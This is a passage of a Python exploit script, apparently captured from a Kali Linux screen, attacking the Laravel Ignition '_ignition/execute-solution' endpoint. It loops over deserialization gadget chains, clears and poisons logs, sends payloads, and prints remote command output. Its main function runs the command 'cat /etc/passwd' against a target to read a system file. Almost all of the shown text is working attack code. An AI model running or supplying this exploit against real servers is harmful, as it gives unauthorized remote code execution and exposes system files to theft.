 return text[echo_find + self.__delimiter_len + 1: text.find(self.__delimiter, echo_fi
nd + 1)]
        else:
            return "[-] RCE echo is not found."
    def exp(self):
        for gadget_chain in self.__gadget_chains.keys():
            print("[*] Try to use %s for exploitation." % (gadget_chain))
            self.__clear_log()
            self.__clear_log()
            self.__payload_send('a' * 2)
            self.__payload_send(self.__gen_payload(gadget_chain))
            self.__decode_log()
            print("[*] Result:")
            print(self.__rce())
    def __init__(self, target, command):
        self.target = target
        self.__url = req.compat.urljoin(target, "_ignition/execute-solution")
        self.__command = self.__command_handler(command)
        if not self.__vul_check():
            print("[-] [%s] is seems not vulnerable." % (self.target))
            print("[*] You can also call obj.exp() to force an attack.")
        else:
            self.exp()
def main():
    Exp("http://127.0.0.1:8888", "cat /etc/passwd")
if __name__ == '__main__':
    main()
~
KALI
BY OFFENSIVE SECURITY